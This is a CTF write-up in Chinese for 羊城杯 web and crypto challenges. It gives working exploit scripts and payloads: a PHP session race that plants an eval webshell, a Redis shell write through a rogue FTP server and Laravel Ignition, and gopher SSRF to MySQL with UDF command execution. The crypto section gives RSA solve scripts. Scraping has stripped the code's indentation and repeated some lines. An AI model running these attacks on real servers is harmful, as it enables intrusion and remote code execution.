羊城杯-WP
作者: 西域大都护府 编辑:白帽子社区运营团队
"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)
"
web
Only 4
非预期做的
#coding=utf-8
import io
import requests
import threading
sessid = 'TGAO'
data = {"cmd":"system('cat /flag');"}
def write(session):
whileTrue:
f = io.BytesIO(b'a' * 1024 * 50)
resp = session.post( 'http://192.168.41.68:8000/index.php', data={'PHP_SESSION_UPLOAD_PROGRESS': '<?php eval($_POST["cmd"]);?>'}, files={'file': ('tgao.txt',f)}, cookies={'PHPSESSID': sessid} )
def read(session):
whileTrue:
resp = session.post('http://192.168.41.68:8000/index.php?gwht=/var/lib/php5/sess_'+sessid,data=data)
if'tgao.txt'in resp.text:
print(resp.text)
event.clear()
else:
print("[+++++++++++++]retry")
if __name__=="__main__":
event=threading.Event()
with requests.session() as session:
for i in range(1,30):
threading.Thread(target=write,args=(session,)).start()
for i in range(1,30):
threading.Thread(target=read,args=(session,)).start()
event.set()
Cross The Side
扫目录发现了redis信息 /dump.rdb /start.sh
很明显的ssrf打redis 继续参考这两篇文章:https://zhuanlan.zhihu.com/p/351767398 这里面的脚本运行有问题,换了一个 https://whoamianony.top/2021/05/15/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E5%85%A5%E6%B7%B1%E5%87%BA%20Fastcgi%20%E5%8D%8F%E8%AE%AE%E5%88%86%E6%9E%90%E4%B8%8E%20PHP-FPM%20%E6%94%BB%E5%87%BB%E6%96%B9%E6%B3%95/
继续参考这两篇文章:https://zhuanlan.zhihu.com/p/351767398 这里面的脚本运行有问题,换了一个 https://whoamianony.top/2021/05/15/Web%E5%AE%89%E5%85%A8/%E6%B5%85%E5%85%A5%E6%B7%B1%E5%87%BA%20Fastcgi%20%E5%8D%8F%E8%AE%AE%E5%88%86%E6%9E%90%E4%B8%8E%20PHP-FPM%20%E6%94%BB%E5%87%BB%E6%96%B9%E6%B3%95/
import socket
from urllib.parse import unquote
# 对gopherus生成的payload进行一次urldecode
payload = unquote("%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2429%0D%0A%0A%0A%3C%3Fphp%20system%28%22cat%20/%2A%22%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2420%0D%0A/var/www/html/public%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A")
payload = payload.encode('utf-8')
host = '0.0.0.0'
port = 23
sk = socket.socket()
sk.bind((host, port))
sk.listen(5)
# ftp被动模式的passvie port,监听到1234
sk2 = socket.socket()
sk2.bind((host, 1234))
sk2.listen()
# 计数器,用于区分是第几次ftp连接
count = 1
while1:
conn, address = sk.accept()
conn.send(b"200 \n")
print(conn.recv(20)) # USER aaa\r\n 客户端传来用户名
if count == 1:
conn.send(b"220 ready\n")
else:
conn.send(b"200 ready\n")
print(conn.recv(20)) # TYPE I\r\n 客户端告诉服务端以什么格式传输数据,TYPE I表示二进制, TYPE A表示文本
if count == 1:
conn.send(b"215 \n")
else:
conn.send(b"200 \n")
print(conn.recv(20)) # SIZE /123\r\n 客户端询问文件/123的大小
if count == 1:
conn.send(b"213 3 \n")
else:
conn.send(b"300 \n")
print(conn.recv(20)) # EPSV\r\n'
conn.send(b"200 \n")
print(conn.recv(20)) # PASV\r\n 客户端告诉服务端进入被动连接模式
if count == 1:
# 36.255.221.156
conn.send(b"227 127,0,0,1,4,210\n") # 服务端告诉客户端需要到哪个ip:port去获取数据,ip,port都是用逗号隔开,其中端口的计算规则为:4*256+210=1234
else:
print("第二次")
conn.send(b"227 127,0,0,1,0,6379\n") # 端口计算规则:35*256+40=9000
print(conn.recv(20)) # 第一次连接会收到命令RETR /123\r\n,第二次连接会收到STOR /123\r\n
if count == 1:
conn.send(b"125 \n") # 告诉客户端可以开始数据连接了
print("建⽴连接!")
conn2, address2 = sk2.accept()
conn2.send(payload)
conn2.close()
print("断开连接!")
else:
conn.send(b"150 \n")
print(conn.recv(20))
exit()
# 第⼀次连接是下载⽂件,需要告诉客户端下载已经结束
if count == 1:
conn.send(b"226 \n")
conn.close()
count += 1
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "ftp://aaa@127.0.0.1:23/123"
}
}
 然后就得到了shell
然后就得到了shell
Checkin_Go
题目给了源码,关键点再于/game
 这里可以买flag但是钱不够,于是去抓包看到cookie,看着像base64,解码后发现,chekNowMoney是一定有的,后面就是通过随机数种子,从代码看到种子为1,代表随机数可控, 那我们通过sessions伪造钱数就ok了,这里我用到
这里可以买flag但是钱不够,于是去抓包看到cookie,看着像base64,解码后发现,chekNowMoney是一定有的,后面就是通过随机数种子,从代码看到种子为1,代表随机数可控, 那我们通过sessions伪造钱数就ok了,这里我用到
最后脚本参考了https://annevi.cn/2020/08/14/wmctf2020-gogogo-writeup/#0x04_SSRF_%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96
 然后本地访问/getcookies 得到Cookie
然后本地访问/getcookies 得到Cookie
MTYzMTMyNTYwMnxEdi1CQkFFQ180SUFBUkFCRUFBQV85al9nZ0FGQm5OMGNtbHVad3dQQUExamFHVmphMDV2ZDAxdmJtVjVCbk4wY21sdVp3d1lBQlpLYTJWTVRuTXdkRUZ1WnpkeVJHUm5kSEl4YmtSUkJuTjBjbWx1Wnd3U0FCQmphR1ZqYTFCc1lYbGxjazF2Ym1WNUJuTjBjbWx1Wnd3WUFCWkthMlZNVG5Nd2RFRnVaemR5UkdSbmRISXhia1JSQm5OMGNtbHVad3dLQUFodWIzZE5iMjVsZVFOcGJuUUVCUUQ5QmhxQUJuTjBjbWx1Wnd3TkFBdHdiR0Y1WlhKTmIyNWxlUU5wYm5RRUJRRDlCaHFBQm5OMGNtbHVad3dIQUFWMWJtRnRaUVp6ZEhKcGJtY01Cd0FGWVdSdGFXND18YMKQTx56uF7SinEC3XK1TZSvywUDn4nqkAaFEu-_nbs=
修改远程的cookie值 购买flag即可。
easycurl
扫描目录 发现有/app 目录,打开发现是文件
 得到common.php.bak,再转到admin.php发现有反序列化入口
得到common.php.bak,再转到admin.php发现有反序列化入口
在源码中找反序列化链,发现file_request 中有ssrf 的漏洞 所以构造调用链
User.__wakeup() -> cache_parser.__toString()->cache_parser.save_user_info()->cache_parser.__call()->file_request.__invoke()

ssrf发现3306端口有mysql服务,于是需要使用gopher协议攻击mysql服务
Poc:
$a = new User();
$a->username = new cache_parser();
$a->username->logger = new cache_parser();
$a->username->user = new User();
$a->username->user->session_id = "5";
//$a->username->logger->default_handler="phpinfo";
$a->username->logger->default_handler=new file_request();
$a->username->logger->default_handler->url = "dict://127.0.0.1:3306/";
$ser = (serialize($a));
echo $ser;
用gopherus 生成gopher数据,再生成序列化字符
O:4:"User":8:{s:8:"username";O:12:"cache_parser":4:{s:4:"user";O:4:"User":8:{s:8:"username";N;s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";s:1:"5";s:6:"logger";N;s:11:"db_operator";N;}s:10:"user_cache";N;s:15:"default_handler";s:12:"call_handler";s:6:"logger";O:12:"cache_parser":4:{s:4:"user";N;s:10:"user_cache";N;s:15:"default_handler";O:12:"file_request":2:{s:3:"url";s:598:"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0f%00%00%00%03%73%65%6c%65%63%74%20%75%73%65%72%28%29%3b%01%00%00%00%01";s:21:" file_request content";N;}s:6:"logger";N;}}s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";N;s:6:"logger";N;s:11:"db_operator";N;}
发现可以查询到user用户,但是不能进行写shell,于是想到使用udf提权

参考链接: https://www.sqlsec.com/tools/udf.html https://www.sqlsec.com/2020/11/mysql.html#toc-heading-10

将生成udf.so的select语句编码到gopher中,再创建函数
Poc:
CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.so';
O:4:"User":8:{s:8:"username";O:12:"cache_parser":4:{s:4:"user";O:4:"User":8:{s:8:"username";N;s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";s:1:"5";s:6:"logger";N;s:11:"db_operator";N;}s:10:"user_cache";N;s:15:"default_handler";s:12:"call_handler";s:6:"logger";O:12:"cache_parser":4:{s:4:"user";N;s:10:"user_cache";N;s:15:"default_handler";O:12:"file_request":2:{s:3:"url";s:724:"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%39%00%00%00%03%43%52%45%41%54%45%20%46%55%4e%43%54%49%4f%4e%20%73%79%73%5f%65%76%61%6c%20%52%45%54%55%52%4e%53%20%53%54%52%49%4e%47%20%53%4f%4e%41%4d%45%20%27%75%64%66%2e%73%6f%27%3b%01%00%00%00%01";s:21:" file_request content";N;}s:6:"logger";N;}}s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";N;s:6:"logger";N;s:11:"db_operator";N;}
select * from mysql.func;
O:4:"User":8:{s:8:"username";O:12:"cache_parser":4:{s:4:"user";O:4:"User":8:{s:8:"username";N;s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";s:1:"5";s:6:"logger";N;s:11:"db_operator";N;}s:10:"user_cache";N;s:15:"default_handler";s:12:"call_handler";s:6:"logger";O:12:"cache_parser":4:{s:4:"user";N;s:10:"user_cache";N;s:15:"default_handler";O:12:"file_request":2:{s:3:"url";s:631:"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1a%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%6d%79%73%71%6c%2e%66%75%6e%63%3b%01%00%00%00%01";s:21:" file_request content";N;}s:6:"logger";N;}}s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";N;s:6:"logger";N;s:11:"db_operator";N;}
select sys_eval('/readflag');
O:4:"User":8:{s:8:"username";O:12:"cache_parser":4:{s:4:"user";O:4:"User":8:{s:8:"username";N;s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";s:1:"5";s:6:"logger";N;s:11:"db_operator";N;}s:10:"user_cache";N;s:15:"default_handler";s:12:"call_handler";s:6:"logger";O:12:"cache_parser":4:{s:4:"user";N;s:10:"user_cache";N;s:15:"default_handler";O:12:"file_request":2:{s:3:"url";s:643:"gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1e%00%00%00%03%73%65%6c%65%63%74%20%73%79%73%5f%65%76%61%6c%28%27%2f%72%65%61%64%66%6c%61%67%27%29%3b%01%00%00%00%01";s:21:" file_request content";N;}s:6:"logger";N;}}s:14:" User password";N;s:14:"personal_intro";N;s:6:"gender";N;s:5:"valid";N;s:10:"session_id";N;s:6:"logger";N;s:11:"db_operator";N;}


需要readflag,得到flag
crypto
Bigrsa
简单的签到题
import math
import gmpy2
q = math.gcd(n1,n2)
n1 = 103835296409081751860770535514746586815395898427260334325680313648369132661057840680823295512236948953370895568419721331170834557812541468309298819497267746892814583806423027167382825479157951365823085639078738847647634406841331307035593810712914545347201619004253602692127370265833092082543067153606828049061
n2 = 115383198584677147487556014336448310721853841168758012445634182814180314480501828927160071015197089456042472185850893847370481817325868824076245290735749717384769661698895000176441497242371873981353689607711146852891551491168528799814311992471449640014501858763495472267168224015665906627382490565507927272073
e1 = 65537
e2 = 65537
c = 60406168302768860804211220055708551816238816061772464557956985699400782163597251861675967909246187833328847989530950308053492202064477410641014045601986036822451416365957817685047102703301347664879870026582087365822433436251615243854347490600004857861059245403674349457345319269266645006969222744554974358264
p1 = n1 // q
p2 = n2 // q
m1 = pow(c,gmpy2.invert(e1,(p1-1)*(q-1)),n2)
m2 = pow(m1,gmpy2.invert(e2,(p1-1)*(q-1)),n1)
print(long_to_bytes(m2))
print((m2))
b'SangFor{qSccmm1WrgvIg2Uq_cZhmqNfEGTz2GV8}'
Easy_rsa
上链接:https://0xdktb.top/2020/02/28/Summary-of-Crypto-in-CTF-RSA/
先利用N求出p,q
from Crypto.Util.number import *
def f(x, n):
return (pow(x, n - 1, n) + 3) % n
def rho(n):
i = 1
whileTrue:
a = getRandomRange(2, n)
b = f(a, n)
j = 1
whileTrue:
p = GCD(abs(a - b), n)
#print('{} in {} circle'.format(j, i))
if p == n:
break
elif p > 1:
return (p, n // p)
else:
a = f(a, n)
b = f(f(b, n), n)
j += 1
i += 1
def main():
n = 84236796025318186855187782611491334781897277899439717384242559751095347166978304126358295609924321812851255222430530001043539925782811895605398187299748256080526691975084042025794113521587064616352833904856626744098904922117855866813505228134381046907659080078950018430266048447119221001098505107823645953039
print(rho(n))
if __name__ == '__main__':
main()
p,q求出来之后就能求出d
#_*_coding:utf-8_*_
import gmpy2
p = gmpy2.mpz(9983140483800634632426126985832058062766650402234684899412786169759602188949733747138853010482968306554808689182393249326088351886439191015684338347893201)
q = gmpy2.mpz(8437905502983445042677582637893534375137565614989838462475696727313788501904161403475771835934720130340799646782932619714906025013322551788559197469878239)
e = gmpy2.mpz(58337)
phi_n = (p-1)*(q-1)
d = gmpy2.invert(e,phi_n)#invert(x,m)返回y使得x * y == 1 modulo m,如果不存在y,则返回0
print("p=%s,q=%s,e=%s"%(p,q,e))
print("d is:\n%s"%d)
d求出来之后
from Crypto.Util.number import *
from gmpy2 import *
n=84236796025318186855187782611491334781897277899439717384242559751095347166978304126358295609924321812851255222430530001043539925782811895605398187299748256080526691975084042025794113521587064616352833904856626744098904922117855866813505228134381046907659080078950018430266048447119221001098505107823645953039
d=36591608208814100366788035023360850141557826409477722170048009096328354090172569807601446235683909680982286689264310142044403127676470100391456459268781735271421234383757163758378782863710849641089858434549689985878006323509866612824862853094007525910559497003099760353095369420092619821494297197351901091073
c=13646200911032594651110040891135783560995665642049282201695300382255436792102048169200570930229947213493204600006876822744757042959653203573780257603577712302687497959686258542388622714078571068849217323703865310256200818493894194213812410547780002879351619924848073893321472704218227047519748394961963394668
m=pow(c,d,n)
print(long_to_bytes(m))
就可以求出flag了
SangFor{0a8c2220-4c1b-32c8-e8c1-adf92ec7678b}
miss
上链接:https://github.com/Mathsyo/CTFs/tree/2630cdb64799774020d32107ff0ebcf269c64535/MidnightFlagCTF/Cryptography/Something_missing
